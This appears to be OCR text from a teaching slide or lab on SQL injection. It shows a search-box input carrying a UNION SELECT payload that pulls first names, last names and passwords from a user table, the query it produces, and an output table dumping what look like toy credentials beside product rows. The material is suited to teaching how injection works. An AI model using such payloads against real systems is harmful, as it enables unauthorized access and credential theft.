 Search: Hammer" UNION SELECT First_Name, Last_Name, pasword FROM user_info # Search
SELECT Product_name, Price, Quantity FROM products WHERE product_name
LIKE "%' Hammer" UNION SELECT First_Name, Last_Name, pasword FROM user_info# '%";
Products
Product Price Quantity
Hammer 23 10
Franz Kafka 123
Franz'# Ford 1234
George Affe Haldskj
Kathrine Piere afbjka
Monica Lalala qoieur
Daniel Kaiser lqwkefjr13
Tina Ferra alkdsfji3287
Jennifer Sterling akdjfsj3
Boot Star alkdsjf4
Sahra Ferradia ,amdsnf4